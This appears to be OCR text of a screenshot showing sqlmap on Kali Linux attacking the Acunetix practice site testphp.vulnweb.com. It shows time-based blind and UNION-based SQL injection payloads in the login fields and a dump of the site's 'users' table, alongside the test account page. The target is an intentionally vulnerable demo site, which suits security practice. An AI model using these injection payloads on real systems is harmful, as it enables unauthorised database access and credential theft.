 1 2 3 4
5:11
File System
kali@kali: ~
File Actions Edit View Help
Payload: uname=admin' AND (SELECT 1006 FROM (SELECT(SLEEP(5)))dgpI)-- Oqfv&pass=adm
in
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: uname=admin' UNION ALL SELECT CONCAT(0×71766b7071,0×48476545545a625a6c696b
70516e7441784f6c556f4f485662566774516463615257676879516552,0×7176787871),NULL,NULL,NULL
,NULL,NULL,NULL,NULL#&pass=admin
---
[05:10:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[05:10:59] [INFO] fetching entries of column(s) 'pass,uname' for table 'users' in datab
ase 'acuart'
Database: acuart
Table: users
[1 entry]
+------+-------+
| pass | uname |
+------+-------+
| test | test  |
+------+-------+
[05:11:00] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlm
ap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[05:11:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlm
ap/output/testphp.vulnweb.com'
[*] ending @ 05:11:00 /2025-05-22/
┌──(kali㉿kali)-[~]
└─$
user info
Home of Acunetix Art
Not secure testphp.vulnweb.com/userinfo.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
test (test)
On this page you can visualize or edit you user information.
Name: test
Credit card number: 123456787654321
E-Mail: xyz@gmail.com
Phone number: 1234567851
Address: abc
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.